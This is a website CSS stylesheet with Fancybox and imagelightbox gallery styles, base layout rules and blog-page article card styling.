.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.columns { position: relative; }

.columns .sub-img { display: none; position: absolute; top: 15%; }

.columns .sub-img.top { top: 15%; }

.columns .sub-img.bottom { bottom: 15%; top: unset; }

.columns .sub-img.bottom::after { bottom: -1.11111rem; top: unset; }

.columns .sub-img.left { left: 4%; }

.columns .sub-img.left::after { left: -1.11111rem; }

.columns .sub-img.right { right: 4%; left: unset; }

.columns .sub-img.right::after { right: -1.11111rem; left: unset; }

.columns .sub-img img { position: relative; z-index: 5; }

.columns .sub-img::after { content: ""; display: block; width: 100%; height: 100%; background-color: #D82B2B; -webkit-backdrop-filter: blur(4px); backdrop-filter: blur(4px); position: absolute; top: -1.11111rem; left: -1.11111rem; z-index: 0; opacity: 0.9; }

@media print, screen and (min-width: 40em) { .columns .sub-img { display: block; } }

@media screen and (min-width: 78.75em) { .columns .sub-img::after { top: -1.11111rem; }
  .columns .sub-img.left { left: 0; }
  .columns .sub-img.left::after { left: -1.11111rem; }
  .columns .sub-img.right { right: 0; }
  .columns .sub-img.right::after { right: -1.11111rem; } }

@media screen and (min-width: 90em) { .columns .sub-img::after { top: -2.77778rem; }
  .columns .sub-img.bottom::after { bottom: -2.77778rem; }
  .columns .sub-img.left { left: -2.77778rem; }
  .columns .sub-img.left::after { left: -2.77778rem; }
  .columns .sub-img.right { right: -2.77778rem; }
  .columns .sub-img.right::after { right: -2.77778rem; } }

@media print, screen and (min-width: 64em) { .content-text > .row.large-unstack > .columns:nth-child(2n + 1), .content-text > .row.large-unstack > .columns:nth-child(2n + 2).large-order-1, .additional-content-area > .row > .row.large-unstack > .columns:nth-child(2n + 1), .additional-content-area > .row > .row.large-unstack > .columns:nth-child(2n + 2).large-order-1 { padding-right: 1.66667rem; padding-left: 0.83333rem; }
  .content-text > .row.large-unstack > .columns:nth-child(2n + 2), .content-text > .row.large-unstack > .columns:nth-child(2n + 1).large-order-2, .additional-content-area > .row > .row.large-unstack > .columns:nth-child(2n + 2), .additional-content-area > .row > .row.large-unstack > .columns:nth-child(2n + 1).large-order-2 { padding-left: 1.66667rem; padding-right: 0.83333rem; } }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

blockquote img { margin-top: 0.55556rem; }

@media screen and (max-width: 63.9375em) { blockquote img { height: auto; max-height: 1.66667rem; width: auto; } }

.h3-box { border: 2px solid #e5e5e5; border-radius: 0; overflow: hidden; margin: 0 0 1.66667rem; padding: 0 2.22222rem 1.66667rem; color: #666; }

.h3-box h3 { margin: 0 -3.33333rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: none; color: #fff; background-color: #464749; }

.h3-box ul.custom-list li { color: #666; }

.h3-box > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .h3-box { padding: 0 3.33333rem 1.66667rem; } }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; font-weight: bold; }

.button:not(.secondary) .material-icons { color: #FEC92E; }

.button .material-icons { position: relative; top: -0.05556rem; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

.hopscotch { margin-bottom: 1.66667rem; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; overflow: hidden; }
  .hopscotch-section .columns { position: unset; }
  .hopscotch { position: absolute; height: auto; width: 100%; top: 50%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); margin-bottom: 0; }
  .hopscotch.left { right: 50%; }
  .hopscotch.right { left: 50%; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.material-icons.phone { margin-right: 0.27778rem; top: 0.02778rem; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #D82B2B; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #5a1010; background: #b02020; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #851818; }

.paged-results a.page-notselected:hover { color: #fff; background: #b02020; border: 1px solid #5a1010; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.affiliate-logo-section { position: relative; padding: 2.22222rem 0 3.33333rem; text-align: center; }

.affiliate-logo-section .heading { font-size: 1.33333rem; color: #fff; font-family: "Muli", "Muli", sans-serif; margin-bottom: 1.66667rem; position: relative; z-index: 5; }

.affiliate-logo-section::after { content: ""; position: absolute; top: 0; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); width: 100vw; height: 100%; background-color: #222; opacity: .75; z-index: 0; }

.affiliate-logo-section .affiliate-logo { padding: 0 2.22222rem; }

.affiliate-logo-section .swiper-button-next, .affiliate-logo-section .swiper-button-prev { background-size: contain; background-repeat: no-repeat; top: 30%; width: 21px; height: 117px; }

.affiliate-logo-section .swiper-button-next::after, .affiliate-logo-section .swiper-button-prev::after { display: none; }

.affiliate-logo-section .swiper-button-prev { background-image: url("/images/arrow-left.svg"); background-position: top right; }

.affiliate-logo-section .swiper-button-next { background-image: url("/images/arrow-right.svg"); background-position: top left; }

@media print, screen and (min-width: 40em) { .affiliate-logo-section .swiper-button-next, .affiliate-logo-section .swiper-button-prev { top: 40%; } }

@media print, screen and (min-width: 64em) { .affiliate-logo-section { padding: 3.33333rem 0 7.22222rem; }
  .affiliate-logo-section .swiper-button-next, .affiliate-logo-section .swiper-button-prev { top: 28%; } }

/*======================================= HLM Modules =======================================*/
.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #333; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(23, 23, 23, 0.15); box-shadow: 0 0 15px rgba(23, 23, 23, 0.15); background-color: #171717; overflow: hidden; height: 95%; }

.blog-page .article-wrap.main-article { margin-bottom: 15px; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #fff; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: white; padding: 1.11111rem 1.38889rem; background-color: #171717; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #fff; font-size: 1.22222rem; font-weight: bold; line-height: 1.25; margin: 0 0 0.83333rem; }

.blog-page .article-snippet { color: #fff; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #D82B2B; display: block; margin-top: 0.55556rem; font-weight: 700; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { text-decoration: underline; }

.blog-page .main-article .article-image { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: #171717; color: white; }
  .blog-page .main-article .article-preview { padding: 1.38889rem 1.66667rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: #171717; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.66667rem !important; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1rem; font-weight: 700; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #333; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media screen and (max-width: 63.9375em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

